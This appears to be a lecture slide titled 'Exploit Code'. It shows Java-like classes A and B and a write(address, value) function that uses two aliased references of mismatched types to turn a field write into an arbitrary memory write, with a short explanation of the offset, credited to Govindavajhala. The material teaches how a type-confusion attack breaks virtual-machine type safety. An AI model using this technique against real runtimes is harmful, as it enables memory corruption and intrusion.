 Exploit Code

class A {
A a1;
A a2;
B b;
int i;
A a5;
A a6;
A a7;
}

// p == q
A p;
B q;
int offset = 4 * 4;
void write(int address, int value) {
p.i = address - offset ;
q.a4.i = value ;
}

class B {
A a1;
A a2;
A a3;
A a4;
A a5;
A a6;
A a7;
}

p.i sets the address of an object of type A. When this A reference is used with a4.i the real access would be i – base of A. So this offset is subtracted first. (from Govindavajhala…)